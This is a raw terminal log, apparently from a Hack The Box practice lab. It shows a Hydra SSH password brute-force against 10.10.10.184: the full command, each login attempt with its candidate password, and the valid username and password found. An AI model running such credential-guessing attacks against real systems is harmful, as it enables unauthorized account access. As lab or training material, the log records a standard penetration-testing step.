 root@kali:~/Documents/results/HTB/10.10.10.184# hydra -L users.txt -P passwords.txt ssh://10.10.10.184 -vV -f -t 1
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for ille
gal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-20 08:24:48
[DATA] max 1 task per 1 server, overall 1 task, 14 login tries (l:2/p:7), ~14 tries per task
[DATA] attacking ssh://10.10.10.184:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://nathan@10.10.10.184:22
[INFO] Successful, password authentication is supported by ssh://10.10.10.184:22
[ATTEMPT] target 10.10.10.184 - login "nathan" - pass "1nsp3ctTh3Way2Mars!" - 1 of 14 [child 0] (0/0)
[ATTEMPT] target 10.10.10.184 - login "nathan" - pass "Th3r34r3To0M4nyTrait0r5!" - 2 of 14 [child 0] (0/0)
[ATTEMPT] target 10.10.10.184 - login "nathan" - pass "B3WithM30r4ga1n5tMe" - 3 of 14 [child 0] (0/0)
[ATTEMPT] target 10.10.10.184 - login "nathan" - pass "L1k3B1gBut7s@W0rk" - 4 of 14 [child 0] (0/0)
[ATTEMPT] target 10.10.10.184 - login "nathan" - pass "0nly7h3y0unGWi11F0l10w" - 5 of 14 [child 0] (0/0)
[ATTEMPT] target 10.10.10.184 - login "nathan" - pass "IfH3s4b0Utg0t0H1sH0me" - 6 of 14 [child 0] (0/0)
[ATTEMPT] target 10.10.10.184 - login "nathan" - pass "Gr4etN3w5w17hMySk1Pa5$" - 7 of 14 [child 0] (0/0)
[ATTEMPT] target 10.10.10.184 - login "nadine" - pass "1nsp3ctTh3Way2Mars!" - 8 of 14 [child 0] (0/0)
[ATTEMPT] target 10.10.10.184 - login "nadine" - pass "Th3r34r3To0M4nyTrait0r5!" - 9 of 14 [child 0] (0/0)
[ATTEMPT] target 10.10.10.184 - login "nadine" - pass "B3WithM30r4ga1n5tMe" - 10 of 14 [child 0] (0/0)
[ATTEMPT] target 10.10.10.184 - login "nadine" - pass "L1k3B1gBut7s@W0rk" - 11 of 14 [child 0] (0/0)
[22][ssh] host: 10.10.10.184   login: nadine   password: L1k3B1gBut7s@W0rk
[STATUS] attack finished for 10.10.10.184 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-20 08:25:22